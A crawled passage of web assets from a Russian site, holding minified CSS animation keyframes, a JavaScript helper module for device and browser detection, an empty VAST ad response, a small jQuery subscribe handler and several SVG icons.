translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}';
    }

    function isDefinedCssClass(selector)
    {
        try
        {
            for(let i = 0; i < document.styleSheets.length; i++)
            {
                let sheet = document.styleSheets[i];
                for (var j = 0; j < sheet.cssRules.length; j++)
                {
                    if(sheet.cssRules[j].selectorText === selector)
                        return true;
                }
            }
        }
        catch (e) {
            error(e.message);
        }

        return false;
    }

    /******************************/

    function getTimeZone()
    {
        try{
            return Intl.DateTimeFormat().resolvedOptions().timeZone;
        }
        catch(e) {
            error(e);
            return null;
        }
    }

    function isMobile(userAgent)
    {
        if(    userAgent.match(/Android/i)
            || userAgent.match(/webOS/i)
            || userAgent.match(/iPhone/i)
            || userAgent.match(/iPad/i)
            || userAgent.match(/iPod/i)
            || userAgent.match(/BlackBerry/i)
            || userAgent.match(/IEMobile/i)
            || userAgent.match(/Fennec/i)
            || userAgent.match(/Windows Phone/i)
            || userAgent.match(/IEMobile/i)
            || userAgent.match(/Opera Mini/i) )
            return true;

        return /Mobile|Opera Mobi/i.test(userAgent);
    }

    function isTouchScreenDevice()
    {
        return (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0));
    }

    function isAudioSupport()
    {
        return ('Audio' in window);
    }

    function isMobileByScreenWidth() {
        return ( ( window.innerWidth <= 800 ) && ( window.innerHeight <= 600 ) );
    }

    function getBrowser(userAgent)
    {
        if( /firefox/i.test(userAgent) )
            return 'firefox';

        if( /YaBrowser/i.test(userAgent) )
            return 'yandex';

        if( /Opera|OPR\/[0-9.]+/i.test(userAgent) )
            return 'opera';

        if( /Chrome/i.test(userAgent) )
            return 'chrome';

        if( /Safari/i.test(userAgent) )
            return 'safari';

        return false;
    }

    function iOS() {
        return [
                'iPad Simulator',
                'iPhone Simulator',
                'iPod Simulator',
                'iPad',
                'iPhone',
                'iPod'
            ].includes(navigator.platform)
            // iPad on iOS 13 detection
            || (navigator.userAgent.includes("Mac") && "ontouchend" in document)
    }

    function heightEl(el)
    {
        console.log({
            height       : el.height,
            innerHeight  : el.innerHeight,
            offsetTop    : el.offsetTop,
            offsetHeight : el.offsetHeight,
            availHeight  : el.availHeight
        });
    }

    function isShowedItem(item)
    {
        if(!item)
            return false;

        return window.getComputedStyle(item).display !== "none";
    }

    /******************************/

    function error(msg)
    {
        if( isDebugMode() )
            alert("Error:"+msg);

        console.error(msg);

        return false;
    }

    function log(msg)
    {
        if( isDebugMode() )
            console.log(msg);
        //alert(msg);

        return true;
    }

    function isDebugMode()
    {
        return self.config.debug === true;
    }

    function extend(target)
    {
        if(!arguments[1])
            return;

        for(let i=1; i < arguments.length; i++)
        {
            let source = arguments[i];

            for(var prop in source)
            {
                if(source.hasOwnProperty(prop) === false)
                    continue;

                if( target[prop] !== null && typeof target[prop] === 'object' )
                    extend(target[prop], source[prop]);
                else
                    target[prop] = source[prop];
            }
        }
    }

    function storage()
    {
        return window.localStorage;
    }

    init();
};


--- FILE ---
content_type: image/svg+xml
request_url: https://megomaster.ru/templates/nabster/images/gear.svg
body_size: 3824
content:
<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#80d8ff"/><stop offset="1" stop-color="#ea80fc"/></linearGradient><path d="m492 198h-25.8125c-4.804688-17.503906-11.753906-34.226562-20.773438-49.996094l18.21875-18.292968c7.792969-7.828126 7.765626-20.492188-.058593-28.285157l-53.851563-53.628906c-7.828125-7.796875-20.492187-7.769531-28.285156.058594l-18.21875 18.292969c-15.542969-8.808594-32.007812-15.609376-49.21875-20.335938v-25.8125c0-11.046875-8.953125-20-20-20h-76c-11.046875 0-20 8.953125-20 20v25.8125c-17.503906 4.804688-34.226562 11.753906-49.996094 20.773438l-18.292968-18.21875c-7.8125-7.777344-20.476563-7.78125-28.285157.058593l-53.628906 53.851563c-7.792969 7.828125-7.769531 20.488281.058594 28.285156l18.292969 18.21875c-8.808594 15.542969-15.609376 32.007812-20.335938 49.21875h-25.8125c-11.046875 0-20 8.953125-20 20v76c0 11.046875 8.953125 20 20 20h25.8125c4.804688 17.503906 11.753906 34.226562 20.773438 49.996094l-18.21875 18.292968c-7.789063 7.824219-7.765626 20.492188.058593 28.285157l53.851563 53.628906c7.828125 7.796875 20.492187 7.769531 28.285156-.058594l18.21875-18.292969c15.542969 8.808594 32.007812 15.609376 49.21875 20.335938v25.8125c0 11.046875 8.953125 20 20 20h76c11.046875 0 20-8.953125 20-20v-25.8125c17.503906-4.804688 34.226562-11.753906 49.996094-20.773438l18.292968 18.21875c7.828126 7.792969 20.492188 7.765626 28.285157-.058593l53.628906-53.851563c7.792969-7.828125 7.769531-20.488281-.058594-28.285156l-18.292969-18.21875c8.808594-15.542969 15.609376-32.007812 20.335938-49.21875h25.8125c11.046875 0 20-8.953125 20-20v-76c0-11.046875-8.953125-20-20-20zm-20 76h-21.65625c-9.574219 0-17.808594 6.785156-19.632812 16.183594-4.53125 23.300781-13.550782 45.128906-26.804688 64.878906-5.335938 7.949219-4.292969 18.5625 2.492188 25.316406l15.351562 15.289063-25.402344 25.507812-15.351562-15.285156c-6.78125-6.757813-17.398438-7.757813-25.328125-2.390625-19.898438 13.476562-41.929688 22.628906-65.484375 27.210938-9.398438 1.824218-16.183594 10.058593-16.183594 19.632812v21.65625h-36v-21.65625c0-9.574219-6.785156-17.808594-16.183594-19.632812-23.300781-4.53125-45.128906-13.550782-64.878906-26.804688-7.945312-5.335938-18.5625-4.292969-25.316406 2.492188l-15.289063 15.351562-25.507812-25.402344 15.285156-15.351562c6.757813-6.78125 7.757813-17.398438 2.390625-25.328125-13.476562-19.898438-22.628906-41.929688-27.210938-65.484375-1.824218-9.398438-10.058593-16.183594-19.632812-16.183594h-21.65625v-36h21.65625c9.574219 0 17.808594-6.785156 19.632812-16.183594 4.53125-23.300781 13.550782-45.128906 26.804688-64.878906 5.335938-7.949219 4.292969-18.5625-2.492188-25.316406l-15.351562-15.289063 25.402344-25.507812 15.351562 15.285156c6.78125 6.757813 17.402344 7.757813 25.328125 2.390625 19.898438-13.476562 41.929688-22.628906 65.484375-27.210938 9.398438-1.824218 16.183594-10.058593 16.183594-19.632812v-21.65625h36v21.65625c0 9.574219 6.785156 17.808594 16.183594 19.632812 23.300781 4.53125 45.128906 13.550782 64.878906 26.804688 7.949219 5.335938 18.5625 4.292969 25.316406-2.492188l15.289063-15.351562 25.507812 25.402344-15.285156 15.351562c-6.757813 6.78125-7.757813 17.398438-2.390625 25.328125 13.476562 19.898438 22.628906 41.929688 27.210938 65.484375 1.824218 9.398438 10.054687 16.183594 19.628906 16.183594h21.660156zm-216-144.796875c-69.914062 0-126.796875 56.882813-126.796875 126.796875s56.882813 126.796875 126.796875 126.796875 126.796875-56.882813 126.796875-126.796875-56.882813-126.796875-126.796875-126.796875zm0 213.59375c-47.859375 0-86.796875-38.9375-86.796875-86.796875s38.9375-86.796875 86.796875-86.796875 86.796875 38.9375 86.796875 86.796875-38.9375 86.796875-86.796875 86.796875zm0 0" fill="url(#a)"/></svg>

--- FILE ---
content_type: application/xml; charset=UTF-8
request_url: https://video.agenteimmobiliare.info/api/video/tag?sourceId=53572&tmax=500&video-skipafter=5&count=3&tagId=rfgn43p42jfiwbo9&site-domain=megomaster.ru&site-page=https%3A%2F%2Fmegomaster.ru%2Fstati%2F80-kriptovaljuta-spacex-maska-zapuskaet-lunnuju-missiju-dogecoin.html
body_size: -119
content:
<?xml version="1.0"?><VAST version="3.0"/>

--- FILE ---
content_type: image/svg+xml
request_url: https://megomaster.ru/templates/nabster/images/news.svg
body_size: 1285
content:
<svg height="512pt" viewBox="-38 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="436" y1="256" y2="256"><stop offset="0" stop-color="#80d8ff"/><stop offset="1" stop-color="#ea80fc"/></linearGradient><path d="m416 396.136719h-55.835938v-376.136719c0-11.046875-8.953124-20-20-20h-320.164062c-11.046875 0-20 8.953125-20 20v396.136719c0 52.859375 42.992188 95.863281 95.835938 95.863281h244.328124c52.84375 0 95.835938-43.003906 95.835938-95.863281 0-11.042969-8.953125-20-20-20zm-264.328125 20c0 30.804687-25.046875 55.863281-55.835937 55.863281-30.789063 0-55.835938-25.058594-55.835938-55.863281v-376.136719h280.164062v356.136719h-148.492187c-11.046875 0-20 8.957031-20 20zm188.492187 55.863281h-166.488281c7.59375-10.558594 13.097657-22.714844 15.898438-35.863281h202.726562c-8.058593 20.953125-28.390625 35.863281-52.136719 35.863281zm-50.082031-353c0 11.046875-8.953125 20-20 20h-180c-11.046875 0-20-8.953125-20-20s8.953125-20 20-20h180c11.046875 0 20 8.953125 20 20zm0 99c0 11.046875-8.953125 20-20 20h-180c-11.046875 0-20-8.953125-20-20s8.953125-20 20-20h180c11.046875 0 20 8.953125 20 20zm0 99c0 11.046875-8.953125 20-20 20h-180c-11.046875 0-20-8.953125-20-20s8.953125-20 20-20h180c11.046875 0 20 8.953125 20 20zm0 0" fill="url(#a)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://megomaster.ru/templates/nabster/js/lib.js
body_size: 207
content:
$(document).on('click','.unsubcomm',function(){
	ShowLoading();
	var $this = $(this);
	$.post(dle_root+"engine/ajax/subscribe.php",{post_id:$('#post_id').val()},function(d){
		HideLoading();
		if(d.error) DLEalert(d.error,"Ошибка");
		else $this.html(d.html);
	},"json");
});


--- FILE ---
content_type: image/svg+xml
request_url: https://megomaster.ru/templates/nabster/images/coms.svg
body_size: 1720
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="0" y1="258" x2="512" y2="258" gradientTransform="matrix(1 0 0 -1 0 514)">
	<stop  offset="0" style="stop-color:#80D8FF"/>
	<stop  offset="1" style="stop-color:#EA80FC"/>
</linearGradient>
<path style="fill:url(#SVGID_1_);" d="M344.652,132.596c0,11.046-8.954,20-20,20H111.348c-11.046,0-20-8.954-20-20s8.954-20,20-20
	h213.305C335.698,112.596,344.652,121.55,344.652,132.596z M324.652,219.782H111.348c-11.046,0-20,8.954-20,20s8.954,20,20,20
	h213.305c11.046,0,20-8.954,20-20S335.698,219.782,324.652,219.782z M512,96v332.237c0,11.046-8.954,20-20,20h-51.785L405.83,502.68
	c-3.665,5.802-10.048,9.32-16.91,9.32s-13.245-3.519-16.91-9.32l-34.385-54.442H193.08c-11.046,0-20-8.954-20-20s8.954-20,20-20
	h155.568c6.862,0,13.245,3.519,16.91,9.32l23.361,36.989l23.361-36.989c3.665-5.802,10.048-9.32,16.91-9.32H472V116h-36v236.237
	c0,11.046-8.954,20-20,20H174.375L139.99,426.68c-3.664,5.802-10.047,9.32-16.91,9.32s-13.245-3.519-16.91-9.32l-34.385-54.442H20
	c-11.046,0-20-8.954-20-20V20C0,8.954,8.954,0,20,0h396c11.046,0,20,8.954,20,20v56h56C503.046,76,512,84.954,512,96z M396,40H40
	v292.237h42.809c6.862,0,13.245,3.519,16.91,9.32l23.362,36.989l23.361-36.989c3.664-5.802,10.047-9.32,16.91-9.32H396V40z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
